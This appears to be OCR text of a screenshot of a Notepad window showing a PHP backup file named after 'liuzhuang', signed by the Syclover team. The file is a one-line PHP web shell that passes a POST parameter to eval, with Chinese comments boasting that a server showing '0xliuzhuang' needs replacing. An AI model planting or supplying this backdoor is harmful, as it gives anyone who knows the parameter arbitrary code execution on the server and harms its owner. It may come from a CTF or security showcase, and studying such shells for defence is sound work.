 liuzhuang.php (1).bak - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
eval($_POST['liuzhuang']);
//谁是大恶人 那必定是我liuzhuang
//当你的服务器看到 0xliuzhuang 就知道要买台新机器了
?>
三叶草小组Syclover